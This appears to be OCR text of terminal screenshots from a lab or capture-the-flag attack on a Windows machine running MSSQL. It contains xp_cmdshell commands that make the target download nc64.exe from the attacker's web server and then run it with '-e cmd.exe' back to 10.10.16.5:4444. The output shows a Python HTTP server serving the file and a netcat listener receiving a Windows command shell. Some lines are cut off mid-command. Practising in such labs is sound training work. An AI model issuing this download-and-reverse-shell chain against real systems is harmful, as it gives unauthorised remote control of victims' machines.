 root@kali: ~/tools/Utilize/impacket/examples
File Actions Edit View Help
Program 'nc.exe' failed to run: The file or directory is corrupted and unreadableAt line:1 char
+ cd C:\Users\sql_svc\Downloads; .\\nc.exe -e cmd.exe 10.10.16.5 4444
+                                ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:32
+ cd C:\Users\sql_svc\Downloads; .\\nc.exe -e cmd.exe 10.10.16.5 4444
+                                ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
NULL
SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; wget http://10.10.16.5/nc64.
output
NULL
SQL>  xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; .\nc64.exe -e cmd.exe 10.10
drwxr-xr-x 2 root root  4096 Mar 14 07:46 Downloads
drwxr-xr-x 2 root root  4096 Mar 11 02:49 Music
drwxrwxrwx 3 root root  4096 Mar 14 08:26 nc64
-rwxrwxrwx 1 root root 43696 Mar 14 08:25 nc64.exe
drwxrwxrwx 3 root root  4096 Mar 14 08:15 nc.exe
drwxr-xr-x 2 root root  4096 Mar 11 02:49 Pictures
-rw-r--r-- 1 root root   609 Mar 14 07:55 prod.dtsConfig
drwxr-xr-x 2 root root  4096 Mar 11 02:49 Public
drwxr-xr-x 2 root root  4096 Mar 11 02:49 Templates
drwxr-xr-x 7 root root  4096 Mar 11 03:13 tools
drwxr-xr-x 2 root root  4096 Mar 11 02:49 Videos
┌──(root㉿kali)-[~]
└─# cd nc.exe
┌──(root㉿kali)-[~/nc.exe]
└─# ls
doexec.c   getopt.c  hobbit.txt   Makefile  nc.exe    readme.txt
generic.h  getopt.h  license.txt  nc64.exe  netcat.c
┌──(root㉿kali)-[~/nc.exe]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.95.187 - - [14/Mar/2022 08:30:05] "GET /nc64.exe HTTP/1.1" 200 -
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.129.95.187] 49680
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sql_svc\Downloads>
C:\Users\sql_svc\Downloads>